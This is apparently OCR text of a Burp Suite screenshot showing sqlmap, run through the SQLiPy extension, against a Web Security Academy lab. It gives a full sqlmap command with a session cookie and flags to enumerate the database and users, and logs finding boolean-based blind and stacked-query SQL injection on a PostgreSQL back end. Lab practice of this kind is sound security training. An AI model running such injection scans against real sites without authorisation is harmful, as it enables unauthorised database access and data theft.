 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy
SQLMap API SQLMap Scanner SQLMap Logs SQLMap Scan Stop
Logs for Scan ID: 54f61ae33b668887-https://acbc1fbc1e3efcda800cea81004300ca.web-security-acade... Get Remove
Log results for: sqlmap.py -u "https://acbc1fbc1e3efcda800cea81004300ca.web-security-academy.net:443/filter?category=Gifts" --cookie="se
ssion=KNubgZ7QZEIn9Xfqb2SOFssrBYAssxwS" --user-agent="Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" --referer
="https://acbc1fbc1e3efcda800cea81004300ca.web-security-academy.net/" --delay=0 --timeout=30 --retries=0 -p "category" --level=3 --risk=1
--threads=1 --time-sec=5 -b --current-db --users --batch --answers="crack=N,dict=N"
INFO: 12:56:09 - testing connection to the target URL
INFO: 12:56:10 - checking if the target is protected by some kind of WAF/IPS
INFO: 12:56:11 - testing if the target URL content is stable
INFO: 12:56:11 - target URL content is stable
WARNING: 12:56:12 - heuristic (basic) test shows that GET parameter 'category' might not be injectable
INFO: 12:56:12 - testing for SQL injection on GET parameter 'category'
INFO: 12:56:12 - testing 'AND boolean-based blind - WHERE or HAVING clause'
WARNING: 12:56:13 - reflective value(s) found and filtering out
INFO: 12:56:14 - GET parameter 'category' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="To")
INFO: 12:56:21 - heuristic (extended) test shows that the back-end DBMS could be 'PostgreSQL'
INFO: 12:56:21 - testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
INFO: 12:56:22 - testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
INFO: 12:56:23 - testing 'PostgreSQL error-based - Parameter replace'
INFO: 12:56:23 - testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
INFO: 12:56:23 - testing 'PostgreSQL inline queries'
INFO: 12:56:23 - testing 'PostgreSQL > 8.1 stacked queries (comment)'
INFO: 12:56:40 - GET parameter 'category' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
INFO: 12:56:40 - testing 'PostgreSQL > 8.1 AND time-based blind'